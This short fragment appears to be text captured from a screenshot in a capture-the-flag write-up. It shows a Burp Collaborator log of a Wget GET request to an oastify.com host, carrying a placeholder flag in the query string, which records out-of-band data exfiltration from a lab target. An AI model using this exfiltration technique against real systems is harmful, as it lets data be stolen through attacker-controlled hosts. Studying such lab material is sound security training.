 53 2025-thg 11-24 02:55:24.696 UTC HTTP zfi1q6azlvwpc1pvv97lvedgl7ryfq3f 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=CBJS%7BFAKE_FLAG_FAKE_FLAG%7D HTTP/1.1
2 Host: zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com
3 User-Agent: Wget/1.21.2
4 Accept: */*
5 Accept-Encoding: identity
6 Connection: Keep-Alive
7